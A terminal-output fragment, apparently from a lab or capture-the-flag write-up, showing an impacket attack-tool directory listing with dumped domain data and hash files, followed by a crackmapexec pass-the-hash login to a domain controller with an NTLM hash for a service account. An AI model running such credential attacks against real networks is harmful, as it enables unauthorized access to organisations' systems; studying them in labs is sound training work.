 # ls 9
20230822081410_computers.json belen.compton domain_trusts.json GetUserSPNs.py nmapAnswerMachine.py sierra.frye
20230822081410_containers.json Cameron.Melendez domain_users_by_group.html goldenPac.py ntfs-read.py smbclient.py
20230822081410_domains.json chanel.bell domain_users.grep hashes.aspreroast ntlmrelayx.py smbexec.py
20230822081410_gpos.json Claudia.Pugh domain_users.html hashs payton.harmon smbpasswd.py
20230822081410_groups.json commands_output domain_users.json hash.txt ping6.py smbrelayx.py
20230822081410_ous.json Cortez.Hickman dpapi.py hope.sharp ping.py smbserver.py
20230822081410_users.json dax.santiago Eddie.Stevens jayla.roberts psexec.py sniffer.py
20240127214327_computers.json dcomexec.py edgar.jacobs Jordan.Gregory raiseChild.py sniff.py
20240127214327_containers.json domain_computers_by_os.html Edith.Walls karmaSMB.py rdp_check.py split.py
20240127214327_domains.json domain_computers.grep esentutl.py key4.db Reginald.Morton ticketConverter.py
20240127214327_gpos.json domain_computers.html eve.galvan kintercept.py registry-read.py ticketer.py
20240127214327_groups.json domain_computers.json exchanger.py logins.json reg.py trace.ryan
20240127214327_ous.json domain_groups.grep findDelegation.py lookupsid.py rpcdump.py ttt
20240127214327_users.json domain_groups.html frederick.cuevas lsass.zip rpcmap.py users
444.py domain_groups.json GetADUsers.py memory_analysis sambaPipe.py user.txr
abril.suarez domain_policy.grep getArch.py mimikatz.py samrdump.py user.txt
addcomputer.py domain_policy.html GetNPUsers.py mqtt_check.py santino.benjamin wmiexec.py
Angie.Duffy domain_policy.json getPac.py mssqlclient.py Savanah.Velazquez wmipersist.py
Antony.Russo domain_trusts.grep getST.py mssqlinstance.py secretsdump.py wmiquery.py
atexec.py domain_trusts.html getTGT.py netview.py services.py
(root kali)-[/home/kali/Desktop/impacket-master/examples]
# crackmapexec smb 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
先知社区